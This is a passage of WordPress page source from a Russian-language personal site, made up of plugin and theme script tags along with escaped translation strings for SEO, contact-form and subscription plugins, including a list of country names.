/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"44c4c30b54"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-settings","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-settings","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-settings","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0417\u0430\u043f\u0438\u0441\u044c","editObjectUrl":null,"keyphrases":{"focus":{"keyphrase":"","score":0,"analysis":{"keyphraseInTitle":{"score":0,"maxScore":9,"error":1}}},"additional":[]},"page_analysis":{"analysis":{"basic":{"lengthContent":{"error":1,"maxScore":9,"score":6}},"title":{"titleLength":{"error":1,"maxScore":9,"score":1}},"readability":{"contentHasAssets":{"error":1,"maxScore":5,"score":0}}}},"urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto 